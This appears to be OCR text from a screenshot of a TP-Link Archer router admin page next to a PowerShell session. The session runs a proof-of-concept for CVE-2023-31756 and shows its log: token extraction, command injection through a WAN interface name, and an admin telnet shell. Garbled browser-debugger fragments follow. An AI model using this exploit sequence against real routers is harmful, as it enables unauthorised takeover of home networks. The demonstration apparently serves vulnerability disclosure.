 192.168.1.1
ABP
tp-link
Basic
Advanced
Log out
Reboot
Search
Network Map
Wireless
Guest Network
2.4GHz
5GHz
Internet
Archer VR1600v
Windows PowerShell
PS C:\Users\Luke\Documents> python .\CVE-2023-31756-Longbow.py --ip 192.168.1.1 --session b3223de242cb163b0ab3557f859d14
LongBow
CVE-2023-31756 Proof of Concept - Remote Code Execution for Archer V1/V2 Routers
[*] Checking session information...
[*] Session information appears valid!
[*] Extracting token..
[*] Token: 437bb806859a040ac8d6ebf1812a1b
[*] Calling 'ClearBusy' script...
[*] ClearBusy successful
[*] Reading configured WAN connection objects...
[*] Retrieved WAN Interface Objects
[*] Number of WAN Objects configured: 4
[*] Searching for 'ptm' interface...
[*] ptm Interface found!
[*] Perfoming command injection...
[*] Command injection appears successful.
[*] Restoring interface name...
[*] Object restored successfully
[*] Launching admin shell in 10 seconds. If it doesn't appear, open a new CMD and type 'telnet 192.168.1.1'
Debugger
Filter Item
ame
SESSIONID
223d
15 J
68.1.
Age:"
"Mor
Path:"/"
SameSite:"None"
Errors
Warnings
Logs
Info
Debug